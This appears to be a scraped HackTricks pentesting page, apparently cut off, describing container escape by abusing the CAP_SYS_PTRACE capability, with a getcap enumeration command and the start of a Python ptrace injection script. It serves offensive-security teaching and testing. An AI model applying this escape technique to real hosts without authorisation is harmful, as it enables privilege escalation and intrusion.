 HackTricks
HT Training HT Cloud HT Tools Sponsor Linkedin
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
Fuzzing Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Python Sandbox Escape & Pyscript
Side Channel Attacks On Messaging
Protocols
Threat Modeling
Blockchain & Crypto
Lua Sandbox Escape
GENERIC HACKING
Archive Extraction Path Traversal
<<
CAP_SYS_PTRACE
This means that you can escape the container by injecting a shellcode inside some process running inside the host. To
access processes running inside the host the container needs to be run at least with --pid=host.
CAP_SYS_PTRACE grants the ability to use debugging and system call tracing functionalities provided by ptrace(2) and
cross-memory attach calls like process_vm_readv(2) and process_vm_writev(2). Although powerful for diagnostic and
monitoring purposes, if CAP_SYS_PTRACE is enabled without restrictive measures like a seccomp filter on ptrace(2), it can
significantly undermine system security. Specifically, it can be exploited to circumvent other security restrictions, notably those
imposed by seccomp, as demonstrated by proofs of concept (PoC) like this one.
Example with binary (python)
getcap -r / 2>/dev/null
/usr/bin/python2.7 = cap_sys_ptrace+ep
import ctypes
import sys
import struct
# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13